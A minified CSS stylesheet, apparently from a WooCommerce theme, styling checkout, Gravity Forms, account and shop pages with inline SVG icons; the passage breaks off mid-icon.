tr.order-total .includes_tax{font-size:1.2rem}body.checkout-wc.futurist .cfw-prev-tab{color:var(--theme-color-black);text-decoration:underline;font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-prev-tab:hover{text-decoration:none}body.checkout-wc.futurist .cfw-primary-btn{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-header{background:var(--theme-color-white);color:var(--theme-color-black);border-bottom:1px solid #D6D2CD}body.checkout-wc.futurist .cfw-logo a{color:var(--theme-color-black)!important}body.checkout-wc.futurist #cfw-footer{background:var(--theme-color-white);color:var(--theme-color-black);border-top:1px solid #D6D2CD}body.checkout-wc.futurist #cfw-footer .cfw-footer-inner{font-weight:500;font-size:1.6rem;letter-spacing:.045em}body.checkout-wc.futurist .cfw-review-pane{border:0}body.checkout-wc.futurist .cfw-review-pane li{padding:0 50px 0 22px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2;font-family:var(--theme-font-family);font-size:1.6rem;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.4rem;margin-bottom:20px}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:last-child{margin-bottom:0}body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-content{font-weight:500}body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.6rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.4rem}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:not(:first-child)>div{border-top:0}body.checkout-wc.futurist .cfw-review-pane li .inner,body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-link{padding:20px 0}body.checkout-wc.futurist ul.cfw-shipping-methods-list{border:0;font-family:var(--theme-font-family);font-size:1.4rem}body.checkout-wc.futurist ul.cfw-shipping-methods-list li{padding:20px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2}body.checkout-wc.futurist ul.cfw-shipping-methods-list li:last-child{margin-bottom:0}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .checkoutwc li.iti__country{padding:10px 3px}body.checkout-wc.futurist .cfw-payment-method-information-wrap{font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.6rem}@media (max-width:1023px){body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.4rem}}body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.6rem;font-family:var(--theme-font-family);font-weight:400}@media (max-width:1023px){body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.4rem}}body.checkout-wc.futurist #cfw-shipping-same-billing li{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .woocommerce-privacy-policy-text{font-family:var(--theme-font-family)}body.checkout-wc.futurist .woocommerce-privacy-policy-text p{line-height:1.5}.gform_wrapper ::-moz-placeholder{opacity:1;color:#424242}.gform_wrapper ::placeholder{opacity:1;color:#424242}.gform_wrapper.gform_wrapper.gravity-theme .gform_heading{margin-bottom:30px}.gform_wrapper.gform_wrapper.gravity-theme .gform_fields{-moz-column-gap:4%;column-gap:4%;row-gap:18px;align-items:flex-end}@media (max-width:640px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:span 6!important}}@media (max-width:575px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}@media (max-width:390px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-weight:500;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-size:1.4rem}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{width:100%;height:48px;padding:0 15px;border:1px solid #E0D8CE;border-radius:4px;font-weight:inherit;font-weight:500;font-size:1.6rem;color:#424242}@media (max-width:1023px){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.2rem;height:43px}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=date]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=email]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=month]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=number]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=password]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=search]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=tel]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=text]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=time]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=url]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=week]:focus,.gform_wrapper.gform_wrapper.gravity-theme select:focus,.gform_wrapper.gform_wrapper.gravity-theme textarea:focus{border:1px solid rgba(0,0,0,.5)}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea.large{display:block;height:183px;resize:none;padding:15px}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select:after{content:"";position:absolute;right:15px;top:18px;transform:rotate(90deg);font:var(--fa-font-solid);font-size:1rem;pointer-events:none}.gform_wrapper.gform_wrapper.gravity-theme select{padding:0 30px 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff}.gform_wrapper.gform_wrapper.gravity-theme select[multiple=multiple]{height:auto;padding:15px}.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message{border-color:red}.gform_wrapper.gform_wrapper.gravity-theme .gform_validation_errors{display:none}.gform_wrapper.gform_wrapper .gfield_error .gfield_repeater_cell label,.gform_wrapper.gform_wrapper .gfield_error legend,.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message,.gform_wrapper.gform_wrapper [aria-invalid=true]+label,.gform_wrapper.gform_wrapper label+[aria-invalid=true]{color:red}.gform_wrapper.gform_wrapper.gravity-theme .gfield_required_text{display:none}.gform_wrapper.gform_wrapper.gravity-theme .gchoice{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{position:relative;max-width:100%;padding-left:1.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{content:"";position:absolute;top:50%;left:0;width:1em;height:1em;box-shadow:inset 0 0 0 2px #fff;border:1px solid #000;margin-top:-.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label{font-weight:400}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:#000}.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{border-radius:100%}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{position:relative;padding:0;margin:20px 0 0;justify-content:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-block-start:15px}}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{margin:0}@media (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:1.2!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){font-size:14px}}.gform_wrapper .gform_footer .gform_ajax_spinner{position:absolute;top:50%;padding:0;transform:translateY(-50%)}.gform_wrapper.gform_wrapper.gform_wrapper .gform_validation_errors{color:red;border-color:red;margin:0 0 3rem}.gform_wrapper.gform_wrapper .gform_validation_errors>h2{color:inherit}.gform_confirmation_wrapper .gform_confirmation_message{text-align:center}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:15px;border:1px solid #9B938A;letter-spacing:.045em;height:45px;color:#2c2c2c}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{padding:9px 20px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{margin-bottom:10px;font-family:var(--theme-font-family-poppins)}.leave-review_wrapper.gform_wrapper.gravity-theme input[type=color],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:4px;border:1px solid #E0D8CE;height:30px;background:#fefefe}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea.large{height:76px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{font-size:0;width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before{background:url("data:image/svg+xml,%3csvg%20width='22'%20height='21'%20viewBox='0%200%2022%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20opacity='0.2'%20d='M10.9562%200.40424L14.1052%207.23126L21.5712%208.11648L16.0514%2013.221L17.5166%2020.5951L10.9562%2016.9229L4.39575%2020.5951L5.86098%2013.221L0.341192%208.11648L7.80717%207.23126L10.9562%200.40424Z'%20fill='%236F5E5E'/%3e%3c/svg%3e") no-repeat center/contain;width:24px;height:24px;border:1px solid #F9F6F2;top:0;left:0;box-shadow:unset}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox{display:flex;flex-wrap:wrap}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox .gchoice{width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{display:flex;flex-wrap:wrap;margin:-37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:33.3333%;padding:37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:100%;padding:37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{padding:25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:35%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:100%}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:30%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:100%}}body.woocommerce-account .woocommerce .u-columns .u-column>h5{margin-bottom:16px;color:#2c2c2c}@media (max-width:1023px){body.woocommerce-account .woocommerce .u-columns .u-column>h5{font-size:1.8rem}}body.woocommerce-account .woocommerce .u-columns .u-column>ul{list-style-type:none}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:13px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:last-child{margin-bottom:0}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i{color:#e9be66}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i.icon-star-empty{color:#6f5e5e33}body.woocommerce-account .woocommerce form.checkout_coupon,body.woocommerce-account .woocommerce form.login,body.woocommerce-account .woocommerce form.register{border:0;padding:0;margin:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row{margin-bottom:17px}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row:last-child,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row:last-child{margin-bottom:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row label,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row label{display:none}body.woocommerce-account .woocommerce form.checkout_coupon p label span,body.woocommerce-account .woocommerce form.login p label span,body.woocommerce-account .woocommerce form.register p label span{padding:0 0 0 5px}body.woocommerce-account .woocommerce form.login p.form-row:nth-last-child(2){display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}body.woocommerce-account .woocommerce form .form-row input.input-text{border:1px solid #E0D8CE;background:#f9f6f2;min-height:54px;padding:15px 21px;border-radius:4px}body.woocommerce-account .woocommerce .woocommerce-form p{line-height:1.625;margin-bottom:18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .woocommerce .woocommerce-form p{font-size:1.4rem;line-height:1.857}}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text{display:none}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text p{line-height:1.625}body.woocommerce-account .woocommerce .woocommerce-button{min-width:152px;padding:13px 20px}body.woocommerce-account .woocommerce .woocommerce-LostPassword a{font-weight:700;font-size:1.4rem;color:#2c2c2c;font-family:var(--theme-font-family-dm-sans);position:relative;text-decoration:none}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:after{content:"";position:absolute;bottom:0;left:0;background:#2c2c2c;width:100%;height:1px;transition:opacity var(--theme-transition-duration)}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:hover:after{opacity:0}body.woocommerce-account .woocommerce .woocommerce-info{background:transparent;border-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;color:#2c2c2c}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{flex-direction:column;align-items:flex-start}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{font-size:1.4rem}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{content:"";background:url("data:image/svg+xml,%3csvg%20width='21'%20height='21'%20viewBox='0%200%2021%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.2313%200.720703H3.26238C1.74755%200.720703%200.519531%201.94872%200.519531%203.46355V17.4324C0.519531%2018.9473%201.74755%2020.1753%203.26238%2020.1753H17.2313C18.7461%2020.1753%2019.9741%2018.9473%2019.9741%2017.4324V3.46355C19.9741%201.94872%2018.7461%200.720703%2017.2313%200.720703Z'%20stroke='%23231F20'%20stroke-miterlimit='10'/%3e%3cpath%20d='M14.3127%203.91406H6.18438C4.81941%203.91406%203.71289%205.02058%203.71289%206.38555V14.5139C3.71289%2015.8789%204.81941%2016.9854%206.18438%2016.9854H14.3127C15.6777%2016.9854%2016.7842%2015.8789%2016.7842%2014.5139V6.38555C16.7842%205.02058%2015.6777%203.91406%2014.3127%203.91406Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3cpath%20d='M6.28516%2015.1195H12.6058M6.28516%2013.1949H14.8978M11.917%2011.1242L9.92141%209.20381C9.86998%209.15382%209.80109%209.12586%209.72937%209.12586C9.65765%209.12586%209.58876%209.15382%209.53733%209.20381L7.54595%2011.1242C7.50741%2011.1633%207.45806%2011.19%207.40425%2011.2009C7.35043%2011.2117%207.29459%2011.2063%207.2439%2011.1852C7.19321%2011.1641%207.14997%2011.1284%207.11973%2011.0825C7.0895%2011.0367%207.07364%2010.9829%207.07419%2010.928V3.91016H12.3845V10.928C12.3843%2010.982%2012.3681%2011.0348%2012.3381%2011.0798C12.3081%2011.1247%2012.2655%2011.1598%2012.2156%2011.1807C12.1658%2011.2016%2012.1109%2011.2074%2012.0578%2011.1974C12.0047%2011.1873%2011.9557%2011.1619%2011.917%2011.1242Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:20px;height:20px;top:.7em}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{top:0}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin-left:auto}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin:12px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{width:100%;margin:15px 0 0 -10px;padding:10px 20px}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content{color:#000;padding:40px 25px 35px 22px}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Addresses{margin-top:15px}@media (max-width:1023px){body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address{margin-bottom:2rem}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address:last-child{margin-bottom:0}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title{margin-bottom:20px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h3,body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h2{font-family:var(--theme-font-family);font-size:2rem;font-weight:600;margin-bottom:0;float:left}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit{font-weight:600;color:var(--theme-color-orange);text-decoration:none;margin-top:5px;font-size:1.4rem;padding:0 0 0 10px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit:hover{color:#2c2c2c}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row{margin-bottom:10px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row .required,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row .required{display:none}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row>span em,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row>span em{display:block;margin-top:15px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row input{background:#fefefe;font-size:1.4rem}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row label,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row label{margin-bottom:5px}body.woocommerce-account.woocommerce-edit-account .woocommerce form fieldset,body.woocommerce-account.woocommerce-edit-address .woocommerce form fieldset{border:0}body.woocommerce-account.woocommerce-edit-account .woocommerce form>p:last-child,body.woocommerce-account.woocommerce-edit-address .woocommerce form>p:last-child{margin-top:8px}body.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-Button,body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Button{padding:10px 20px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .show-password-input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .show-password-input{top:1.1em}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container .select2-selection--single,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container .select2-selection--single{height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}body.woocommerce-shop.woocommerce ul.products li.product .button{position:absolute;right:0;bottom:0;min-width:60px;min-height:33px}body.woocommerce-shop.woocommerce ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.9